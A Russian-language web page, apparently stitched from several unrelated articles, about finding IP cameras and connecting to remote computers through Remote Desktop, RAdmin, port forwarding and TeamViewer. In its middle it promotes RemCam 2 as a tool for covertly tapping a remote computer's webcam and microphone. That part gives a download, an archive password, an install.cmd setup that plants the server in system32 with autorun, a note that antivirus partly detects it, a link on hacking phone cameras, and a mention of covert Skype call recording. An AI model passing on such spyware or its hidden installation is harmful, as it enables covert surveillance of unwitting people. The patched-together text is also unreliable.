Веб-камера с поддержкой технологии UPnP (Universal Plug and Play) также называется «умной». Такое устройство можно попробовать найти через приложение Ivideon Server, только сначала убедитесь, что функция UPnP включена. Потом нажмите правой кнопкой мыши на пункт «IP-камеры» и выберите «Искать IP-камеры (UPnP)». Кликнув на найденное устройство, вы увидите всю информацию о нем, в том числе и IP-адреса.

Программа будет искать камеру в сети, с которой подключено устройство. Вы не сможете обнаружить камеру, которая находится в другой сети.

Данный способ самый простой. Подключив одну из таких к сервису Ivideon, можно избавить себя от дополнительных настроек. И, конечно, вы сможете хранить данные в облаке, управлять устройством через приложение на компьютере или телефоне и пользоваться другими преимуществами нашего сервиса.

Как найти IP камеру в сети через веб интерфейс роутера

Прежде чем загружать на свой ПК лишний сторонний софт, лучше посмотреть адрес веб-камеры на роутере. Для этого вам нужно зайти в интерфейс роутера. Это делается с помощью браузера: вбейте в адресную строку 192.168.1.1 – это стандартный адрес для большинства подобных устройств. На странице ввода логина и пароля введите слово «admin» (без кавычек) в обоих полях. Это стандартные «ключи» к роутеру. Оставлять их такими не рекомендуется, если пароль или пользователь уже сменены, то введите нужные данные.

Далее нас интересует пункт «Status». Если камера подключена по WiFi, то переходим в меню WLAN, если по стандартному Ethernet разъему – LAN.

Далее в подпунктах есть информационная панель с названием «LAN-Side Devices», там можно посмотреть:

- тип устройства;

- IP-адрес внутри сети;

- MAC-адрес;

- время работы данного подключения.

Пункты в меню отличаются в зависимости от производителя роутера и версии прошивки. Но суть одна и та же. Ищите похожие пункты.

Если найти нужную информацию не получается, можно уточнить у производителя роутера, в каком разделе она указана или обратиться к своему провайдеру.

Поиск IP-адреса камеры видеонаблюдения через сторонние программы

Данный способ самый сложный и нужен в редких ситуациях, которые являются исключением из правил:

- у вас нет доступа к веб-интерфейсу роутера;

- вы подключаете сразу больше сотни камер;

- вы не знаете, сколько камер подключено к сети.

Программы-сканеры обычно предоставляются компаниями производителями самих устройств. Вот список фирм, которые разработали ПО для поиска своих камер:

- Beward

- Microdigital

- RVI

- Ubiquiti Aircam

- DAHUA

- IPEYE

Если вы используете модель другой фирмы, то вам подойдут две бесплатные программы: Advanced IP Scanner и Angry IP Scanner. Интерфейс у них приблизительно одинаковый. Все, что нужно ввести, – это диапазон адресов для поиска. Стандартный локальный IP вашего роутера 192.168.1.1 – первые два значения неизменны для любой локальной сети, третья цифра, в нашем случае «1», – это номер подсети, а последняя – уникальный номер устройства.

Так что если адрес вашего роутера 192.168.1.1, то IP диапазоны камер видеонаблюдения будут выглядеть так: 192.168.1.1 - 192.168.1.255. Третья цифра зависит от значения вашей подсети, она может меняться, остальные – нет.

После ввода данных нажимаем кнопку «Сканировать» и в главном поле программа выведет все доступные устройства в сети с указанием пинга и IP-адреса. Процесс поиска может занять некоторое время.

В обычной домашней сети будет достаточно просто узнать, какое устройство является камерой, – нужно применить метод исключения.



RemCam 2 - Программа для доступа к удалённой вебкамере

RemCam 2 — маленькая программа для подключения к аудио и видео устройствам на удалённом компьютере. Лучшая программа для скрытого подключения к веб-камере и микрофону.

Еще по теме: Как удаленно взломать камеру телефона и компьютера

Прога не идеальная но вполне юзабельная, если бы был бекконект было бы конечно весело. Но к сожалению автор программы «Redsh» уже давно забил и не развивает проект. Кстати, в сети гуляют исходники если найду закину в архив с программой.

Советую обратить внимание на программу Skype Parental Control. Которая умеет в скрытом режиме (от обоих собеседников), автоматический, записывать видео и аудио Скайп и других программ использующих веб-камеру, отправлять записанные файлы на почту или FTP. Про эту программу мы подробно рассказывали в статье «Скрытая запись Скайп»Возможности программы Remcam

- Выбор формата видео-захвата (видео-формат, разрешение).

- Поддержка распространённых RGB, YUV, JPEG — форматов (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG, и другие). Для декодирования этих форматов не требуется устанавливать какие-либо дополнительные кодеки.

- Сжатие видео-потока в JPEG, с настраиваемой степенью квантования.

- Выбор формата захвата и передачи аудио (количество каналов, частота дискретизации).

- Кодирование аудио-потока в IMA ADPCM.

RemCam 2

RemCam 2- Автоматическая балансировка аудио и видео-потоков при нехватке пропускной способности канала.

- Опционально ZLIB-сжатие трафика.

- Индикаторы использования трафика, загрузки процессора на локальной и удалённой системе.

- Опционально защита сервера паролем (простая md5-аутентификация с солью).

- Маленький размер приложения (сервер — 180,5 кб). Не требуется ни каких дополнительных файлов или библиотек.

- Адресная книга для серверов с возможностью импорта и экспорта.

Утилита Ремкам создана для родителей для наблюдения и контроля за детьми. Используя программу Ремкам в целях слежки, скрытого наблюдения и для внегласной прослушки за посторонними людьми — вы нарушаете законодательство вашей страны.

Установка и настройка Remcam

Сама программа состоит из 2 модулей:

- Client (клиент)

- Server (сервер)

Client — необходимо запускать на вашем компьютере. С помощью данной программы вы подключаетесь к удаленной Веб-камере.

Server — запускают только на компьютере за которым необходимо наблюдать. Если случайно на своей машине запустили сервер, читайте дальше статью я расскажу как его удалить.

Папку Client отложим в сторону. Все изменения будем делать с файлами которые находят в папке Server. Для работы программы необходимо чтоб на удаленном компьютере находились все файлы данной папки.

Открываем файл install.cmd (не запускаем а открываем редактором(к примеру notepad)) и изменяем вот эти строчки:

@echo off set dest=%systemroot%\system32 set exe=cam2_sv.exe set pass=1234 set port=57011 set arun=HKLM |

Всё что прописали выше, будет использоваться в клиенте для подключения к серверу. Остальные настройки в этом файле без особой нужды трогать не надо!

Как удалить Remcam?

Для удаления программы необходимо запустить файл remove.cmd который находится в директории server.

Предупреждаю! Программа частично детектится, некоторыми антивирусами.

Язык интерфейса: English

Пароль на архив: www.spy-soft.net

Скачать бесплатно

RemCam 2.1

Подключится к компу зная ip. Подключение к удаленному рабочему столу (компьютеру)

Всем доброго времени суток! Сегодня пойдёт речь о том, как подключиться к удаленному рабочему столу.

Удалённое подключение к другому компьютеру появилось сравнительно не так давно. Ещё 15 лет назад человеку и в голову бы не пришло управлять компьютером на расстоянии. Однако сегодня данный процесс достаточно распространён. Самой популярной сферой для этого являются фирмы, как небольшие, так и достаточно крупные. Да, придумал человек такую систему управления компьютерами на расстоянии ни сколько из-за удобства, сколько из-за своей ленивости.

Представьте себе, в офисе сидит системный администратор. В его подчинении находится, предположим, пять компьютеров в разных частях большого офиса. К нему постоянно обращаются пользователи с разными проблемами на компьютере. Порой эти вопросы требуют двухминутного решения. Дабы не выходить каждый раз из своего кабинета по пустякам, сисадмин решает всё прямо на месте, подключаясь к тому или иному компьютеру.

Представьте себе другую ситуацию. Если все компьютеры расположены в разных частях города или вовсе в разных населённых пунктах. В таком случае это уже будет и экономия средств, которая уходит на бензин и проезд, а также экономия значительного количества времени.

Не многие, даже опытные пользователи ПК знают, как подключиться к другому компьютеру на расстоянии. В этой статье я вам подробно расскажу, как же это осуществить.



Как подключиться к удаленному рабочему столу? — Подключение к компьютеру в локальной сети

Итак, для того, чтобы подключиться к компьютеру или нескольким компьютерам, необходимо знать IP адрес каждого. Как его узнать?



К примеру, нам необходимо осуществить подключение к двум компьютерам. Если в вашем распоряжении нет рабочего интернета, то эту проблему можно решить специальной программой RAdmin. Она достаточно популярна в мире, несмотря на то, что и платная.

Подключение к удаленному рабочему столу



Рассмотрим подключение на примере операционных систем Windows 7 или Windows Server 2003-2008. Последние являются серверными платформами. Итак, наши действия:





- Кликаем на свой компьютер правой кнопкой мыши. В появившемся оке выбираем Свойства.

- В параметрах системы необходимо найти пункт «Настройки удалённого доступа». Выбираем его.





- Вам стоит установить настройки таким образом, чтобы можно было подключиться к любому компьютеру, независимо от операционной системы.

- В Свойствах системы подтверждаем свои действия кнопкой ОК.

С ОС Windows XP процедура подключения будет немного иной. Вам следует:

- Как и до этого, проходим в свойства компьютера.

- Там находим «Удалённые сеансы». Выбираем этот пункт.

- Разрешаем удалённый доступ установкой напротив пункта галочки и подтверждаем свои действия.

Стоит отметить, что не нужно поднимать панику, если на рабочем столе вы не видите иконку «Компьютер». Поищите её через пусковую панель.







Итак, один компьютер настроили. Теперь нам необходимо осуществить настройки компьютера, с которого будет производиться управление. Если у нас установлена Win 7, то действия таковы:



- Проходим в панель Пуск.

- Находим вкладку «Стандартные». В неё нам необходимо попасть.

- Находим и включаем ярлычок «Подключение к удалённому …».

- В Компьютере следует ввести IP адрес того компьютера, каким мы будем управлять.

- Подключаемся к нему. В некоторых случаях придётся ввести пароль и логин.



В операционке XP подключение также немного отличается. Вам следует осуществить следующее:

- В пусковой панели заходим во все программы.

- В Стандартных кликаем мышкой на «Подключение к удалённому …».

- Далее вводим желаемый адрес IP и подключаемся.

Иногда пользователи пугаются предупреждения, которое появляется при подключении. Оно требует специальный сертификат. Не стоит этого бояться. Вам следует на всё отвечать утвердительно и продолжать то, что начали.

При работе с удалённым компьютером, пользователь последнего не может видеть, что происходит на нём. Также он и не сможет управлять им. Чтобы вернуть в свои руки управление пользователю потребуется ввести команду из нескольких клавиш «Ctrl+Alt+Delete». Далее ему нужно будет ввести логин и пароль. Однако не стоит этого делать, пока администратор не закончил свою работу.

Несмотря на все положительные качества такого подключения, оно не совсем удобно для тех, кому компьютер нужен всегда. Выше была упомянута программка под названием RAdmin. Благодаря ей управлять компьютером могут и пользователь и администратор. Итак, давайте познакомимся с ней немного ближе.



Подключение с помощью программы RAdmin

Прежде всего, давайте узнаем, из чего состоит утилита. Всё просто, её составляющие компоненты — Server и Viewer.

Для работы с несколькими компьютерами на расстоянии необходимо установить приложение Server на каждый из управляемых ПК. Значок программы появится на рабочем столе после установки. Необходимо пройти в этот компонент и осуществить все настройки, задать логин и пароль подключения.

Следующим шагом будет установка элемента Viewer. В переводе это слово означает «просмотрщик», а соответственно, он устанавливается на ПК администратора, который и будет управленцем на расстоянии. Далее просто необходимо входить в программу, указывать IP нужного компьютера и ввести все запрашиваемые данные.

Посредством этой программы пользователь видит все действия администратора на своём компьютере. Кроме того, он тоже может принимать участие. Сисадмин в свою очередь, может отправлять пользователю файлы и сообщения.

Подключение к удаленному компьютеру через интернет

Чтобы подключиться к компьютеру на расстоянии, вам необходимо знать, как ведётся подключение к локальной сети. Здесь всё достаточно просто. В сети имеется уже несколько конкретных компьютеров, связанных между собой специальным внешним роутером. Компьютеру администратора необходимо получить доступ к этой сети, а там уже выбирать то устройство, которым он будет управлять.

Подключение к роутеру – это уже другой вопрос, так как он имеет принцип работы перенаправления портов. Данный принцип представляет из себя следующее. Здесь IP адрес роутера тесно контактирует с портом подключения. Администратор должен знать не только адрес роутера, но и номер порта компьютера. Таким образом, осуществляется подсоединение по локальной сети к необходимому устройству.

Подключение с помощью программы TeamViewer

Последним способом подключения является программа TeamViewer. Это наиболее простой и распространённый вариант, дабы получить доступ к нужному компьютеру на расстоянии.

Для начала вам необходимо установить данную утилиту на свой ПК. Кроме того потребуется подключение к интернету. TeamViewer – это специальный, так называемый, сервер, который выведет вас на нужное устройство без всяких проблем.

Итак, давайте поближе познакомимся с программкой. Она имеет несколько версий:

- TeamViewer – это полная версия утилиты. Благодаря ней можно иметь не только удалённый доступ к ПК, но и подключать к своему компьютеру друзей.

- TeamViewer QuickSupport – посредством этого компонента можно только дать доступ к управлению своим устройством. Пользователь должен запускать приложение отдельно. Если оно не работает, то и компьютер ваш будет вне доступа.

- TeamViewer Host – этот элемент программы может давать доступ к вашему ПК уже сразу после запуска системы. То есть, после того, как вы включили компьютер.

Теперь давайте подробнее рассмотрим порядок подключения к компьютеру на расстоянии. Администратор, который будет вести управление устройством должен иметь на своём компьютере полную версию TeamViewer Host. Пользователям иных ПК достаточно будет установить одно из двух других приложений.

- Администратор должен запустить утилиту.

- То же самое должен сделать и другой пользователь. Исключением является версия Host, требующая только включения компьютера.

- Следующим шагом необходимо сообщить управляющему ID своего компьютера и пароль. Кстати, пароль при каждом новом подключении всегда меняется.

Как сообщить админу свои данные, решать вам. Это можно осуществить посредством телефонной связи, по электронной почте или в соц. сетях.

Помните! Ни в коем разе не выключайте приложение, иначе доступ будет потерян!

- Сисадмин должен у себя ввести все данные партнёра и осуществить подключение.

- Далее нужно ввести заданный пароль и войти в систему. Исключением является последняя версия программы. Она сама задаёт пароль, и на компьютере администратора он уже отображается. Поэтому ему вводить его не нужно снова.

Стоит отметить, что для пользования программой в компании или организации лучше всего приобрести платную лицензию. Если же вам она требуется на пару раз, то достаточно скачать и бесплатную.

Заключение

Итак, вот вы и узнали, как подключиться к удаленному рабочему столу. Да, подключение к компьютеру на расстоянии это не так уж и просто, но всё только с виду кажется сложным. Попробовав один раз, получится и второй раз. Стоит отметить, что это действительно очень полезная система. Знающий человек сможет удалённо решить проблему вашего устройства. Надеюсь, мои советы вам пригодились и помогли.

Как подключиться к удаленному рабочему столу?

Существует множество причин, по которым необходимо получить доступ к собственной локальной сети из глобальной сети интернет: кому-то необходимо подключиться, чтобы была возможность просматривать удаленной файлы и папки, некоторым нужен доступ к системам безопасности, камерам и прочим объектам, кто-то «поднял» веб-сервер и не хочет платить за хостинг, а кому-то нужен совет по настройке компьютера с удаленным подключением. Причин множество, также, как и вариантов решения проблемы.

Постановка задачи

Согласно теории сети, для доступа к ресурсам сервера или отдельно взятого компьютера используются два основных параметра - это IP адрес и порт, на котором работает служба, обеспечивающая подключение к ресурсу по определенному протоколу. Поэтому необходима осознанная настройка маршрутизатора, компьютера и сервера, для обеспечения совместной работы и корректного доступа.

Общепринятыми стандартами доступ по каждому протоколу происходит по следующим портам:

- Веб-сервер или доступ по HTTP протоколу. Удаленное подключение обеспечивается по TCP портам 80 и 8080.

- Защищенная передача данных к веб-серверу - 443 порт.

- Основной протокол для передачи файлов или FTP использует порт 21.

- Защищенный протокол для доступа из терминала SSH по порту 22. Обычно используется для выполнения настроек устройств.

- Открытый протокол для подключения к удаленному терминалу TCP - порт 23.

- Доступ к почтовым серверам SMTP и POP3 используют порты 25 и 110 соответственно.

Специализированные программы используют свои собственные порты, например, чтобы получить доступ из интернета в локальную сеть используя программу VNC нужно открыть порт 5900, Radmin - 4899, а для подключения к встроенной службе удаленного рабочего стола Windows (RDC) - 3389.

Стоит отметить, что открытие портов на сервере добавляет уязвимости и привлекает злоумышленников. Поэтому открытие портов производится исключительно по мере необходимости, т.е. если нет необходимости в использовании доступа по протоколу, то и порт, используемой службой необходимо закрыть. Хорошей практикой является такая, что изначально закрывается доступ к любой службе, а по мере необходимости производится настройка доступа к службе. Особо уязвимыми являются порты, не предусматривающие авторизацию пользователя, например, 21-й порт в Windows по умолчанию открыт, что дает возможность несанкционированного подключения.

После того, как будут определены конкретные цели, т.е. для чего и к каким ресурсам нужен доступ, можно приступать к настройке удаленного доступа.

Настройка маршрутизатора - трансляция адресов

Трансляция или проброс адресов необходим для того, чтобы роутер переключил внутренний локальный адрес на внешний. Это означает, что при подключении будет указываться IP, который «смотрит» в интернет. Внешний IP адрес бывает «серым» (динамическим) или «белым» (статическим), но особенности настройки маршрутизатора по каждому из случаев выходят за рамки статьи, поэтому в качестве примера условно будет использоваться настройка на статическом адресе.

Настройка доступа производится на примере роутера Zyxel семейства Keenetic с версией прошивки v2. Этот роутер хорошо подходит для реализации поставленных задач. Чтобы выполнить настройку необходимо зайти через веб-интерфейс на страницу конфигурации.

Компьютер подключается к роутеру по DHCP. Это означает, что каждый раз при запросе добавить в сеть он получает новый IP адрес. Чтобы обеспечить доступ к локальной сети через интернет необходимо закрепить IP за каждым устройством. Это делается на главной странице во вкладке «Домашняя сеть» путем нажатия зеленой стрелки (при наведении появляется подсказка — «Закрепить IP адрес за устройством»).

Далее в конфигурации выбирается пункт меню «Безопасность» и вкладка «Трансляция сетевых адресов». На этой вкладке необходимо добавить для каждой выбранной службы свое правило доступа и трансляции сокета в интернет. Сокет - это связка IP адреса и номера порта, например, 192.168.1.1:8080 для подключения к Веб-серверу.

В открывшемся по нажатию кнопки «Добавить правило» окне нужно указать конкретные поля для создания правила:

- «Интерфейс» - из выпадающего списка выбирается WAN интерфейс. Вариантов выбора может быть несколько в зависимости от настроек провайдера: PPTP, PPPoE, L2TP или ISP (Broadband Connection).

- «Протокол» - выбирается из списка протокол для удаленного подключения входящих соединений.

- «Перенаправить на адрес» — указывается локальный адрес машины, для которой необходимо сделать перенаправление.

- «Новый номер порта назначения» — номер локального порта указанного компьютера.

Эти действия необходимо выполнить для каждого устройства в локальной сети и для каждого протокола, т.е. каждое устройство и служба на нем будут иметь отдельное правило. Не стоит забывать нажимать кнопку «Сохранить». После того как все нужные правила будут добавлены можно приступать к настройке конкретного компьютера.



Настройка доступа на компьютере с ОС Windows

Для настройки компьютера нужно на нем открыть порты для входящих соединений. Это делается в программе стандартной поставки «Брандмауэр Windows». Программа запускается из «Панели управления - Система и безопасность - Брандмауэр» или «Пуск - Выполнить - cmd - firewall.cpl».

Открытие портов происходит следующим образом:

- В программе нужно выбрать пункт меню «Дополнительные параметры».

- Откроется новое окно, которое позволит настроить расширенные параметры защиты компьютера.

- При нажатии кнопки «Правила для входящих соединений - Создать правило» открывает модальный диалог «Мастера создания правила».

- Первый пункт диалога позволяет выбрать тип правила: для конкретной программы (обычно при установке программы самостоятельно добавляют правила для корректно работы), для порта, предустановленные правила и настраиваемые правила.

- Выбирать нужно переключатель «Для порта».

- Выбирается тип протокола (TCP или UDP), и в соответствующее поле вносится конкретный порт или диапазон портов через дефис.

- После выбора порта создается само правило, т.е. разрешается или запрещается подключение. В нашем случае при открытии порта нужно поставить переключатель напротив «Разрешить подключение».

- Определяется профиль сетевого соединения. Можно проставить галочки напротив всех профилей.

- На последнем пункте нужно придумать имя для правила и нажать «Готово».

Таким образом открывается порт на компьютере. Аналогично, как и в роутере для каждого порта нужно создавать отдельное правило. Чтобы не добавлять доступ к каждому порту, можно полностью отключить брандмауэр, но делать это категорически не рекомендуется.

Настройка доступа с использованием сторонних программ

Для доступа к локальной сети из интернета при использовании сторонних специализированных программ обычно не требуется специальных знаний или навыков. Достаточно того, чтобы программа была установлена на машине клиенте и запущена на сервере. В некоторых случаях потребуется открыть для трансляции адреса на маршрутизаторе.

В качестве примера можно привести популярную программу TeamVewer. Она позволяет подключаться к удаленному рабочему столу, передавать и скачивать файлы и другие функции. Для подключения достаточно знать UserID и пароль компьютера, к которому необходимо подключиться.

Доброго времени суток, уважаемые читатели моего блога. Знаете ли вы, что находясь на работе, вы без труда можете залезть в свой домашний компьютер с телефона и посмотреть любую информацию.

Сегодня я расскажу, как удаленно подключиться к компьютеру через интернет. Это будет просто, быстро и безопасно. Пугайте своих родных фразами: «Я знаю, что ты делал прошлым летом» в неизвестно откуда открывшемся Ворде, пока они работают на вашем ноутбуке, и получайте доступ к их мобильному телефону.

Как подключиться в Windows 7 и других ОС

Итак, зная имя компьютера, вы без труда можете подключиться к нему через интернет. Откровенно говоря, этот способ мне нравится чуть меньше, чем тот, о котором я расскажу чуть позже.

Он немного сложнее. И тем не менее довольно популярен и обладает своими преимуществами.



Итак, заходим в Панель управления Windows 7. Кликаем по меню «Пуск» и находим тут нужную категорию.

В перечне находим «Система».

В принципе можно выбрать что угодно: «Дополнительные параметры системы», «Защиту». Главное, попасть в эту вкладку.

Ставим галочку напротив: «Разрешить подключение» и переходим в раздел «Дополнительно», если хотите выбрать пользователей, которым будет разрешено подключение, а также указать срок в течение какого периода оно может действовать. По сути, это не обязательно, но если очень хочется…

Теперь разрешим подключение с любой версией рабочего стола.



Добавим пользователя, которому разрешено вторжение. Как вы видите, без вашего ведома, до него никто не доберется.

Хотя, откровенно говоря, защита не такая уж прочная. Хоть ставьте эти значения, хоть нет. Открывайте доступ или запрещайте.

Это как с дверью. Если к вам хочет залезть профессиональный мошенник или очень настойчивый человек, которому кровь из носа нужно взломать систему, то никакие «защиты» не помогут. Новички не справятся даже с деревянной калиткой на амбарном замке.

На том конце провода, человеку останется только найти в меню «Пуск» рубрику «Стандартные», а затем и «Удаленное подключение».

В появившемся меню нужно ввести имя компьютера, затем и готово.

Если у вас Windows XP, то посоветую вам вот этот урок. Здесь вам покажут как устанавливается связь с другим компьютером по IP.



Более простой способ подключения с любого устройства

Второй способ мне нравится больше. Он невероятно прост, удобен и бесплатен. Для подключения к другому компьютеру, телефону или планшету вам понадобится скачать и подключить программу TeamViewer.

Его преимущество заключается в том, что доступ к компьютеру осуществляется только при включенной программе, а рабочий стол при этом скидывает обои и заполняется черным цветом. Незаметным появление мошенника не останется.

Простой способ открыть доступ к компьютеру для телефона

Если вы хотите видеть рабочий стол вашего ноутбука на телефоне, то вам в любом случае нужно будет загрузить TeamViewer на компьютер.

Заходим на официальный сайт и качаем.



Скачиваете и запускаете утилиту. Обязательно ставьте некоммерческое использование, чтобы не платить.



После установки вас ожидает приветственная обучающая страничка.

Слева расположен ваш идентификационный номер и пароль от текущей сессии. Последний постоянно меняется. Это сделано для вашей безопасности. Слева вам нужно будет ввести ID партнера, чтобы подключиться к его рабочему столу. К этому мы с вами еще вернемся.

